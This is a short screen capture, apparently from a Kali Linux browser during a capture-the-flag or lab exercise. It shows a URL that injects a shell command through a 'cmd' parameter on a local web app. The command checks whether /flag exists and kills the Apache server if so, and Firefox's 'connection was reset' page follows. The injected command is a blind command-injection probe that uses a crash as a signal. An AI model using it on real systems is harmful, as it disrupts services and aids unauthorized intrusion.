 127.0.0.1/xman/?cmd=if [ "$(ls /flag | wc -l)" = "1" ];then pkill apache2;fi
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
The connection was reset
The connection to the server was reset while the page was loading.
• The site could be temporarily unavailable or too busy. Try again in a few moments.
• If you are unable to load any pages, check your computer’s network connection.
• If your computer or network is protected by a firewall or proxy, make sure that Firefox is permitted to access the
Web.
Try Again